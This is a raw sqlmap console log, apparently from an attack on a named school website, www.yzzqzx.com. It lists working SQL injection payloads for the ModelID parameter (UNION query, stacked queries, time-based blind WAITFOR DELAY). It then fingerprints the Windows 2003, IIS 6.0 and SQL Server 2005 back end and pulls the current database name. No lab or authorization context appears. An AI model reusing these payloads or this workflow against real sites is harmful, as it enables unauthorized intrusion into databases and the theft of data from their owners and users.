 Place: GET
Parameter: ModelID
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: ModelID=1' UNION ALL SELECT NULL, NULL, NULL, CHAR(58)+CHAR(112)+CH
AR(118)+CHAR(106)+CHAR(58)+CHAR(74)+CHAR(114)+CHAR(67)+CHAR(66)+CHAR(102)+CHAR(8
0)+CHAR(99)+CHAR(97)+CHAR(87)+CHAR(87)+CHAR(58)+CHAR(109)+CHAR(122)+CHAR(111)+CH
AR(58), NULL, NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ModelID=1'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ModelID=1' WAITFOR DELAY '0:0:5'--
---
[20:57:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:57:51] [INFO] fetching current database
[20:57:51] [WARNING] reflective value(s) found and filtering out
current database: 'Campus2.0_zqzx'
[20:57:51] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[20:57:51] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\www.yzzqzx.com'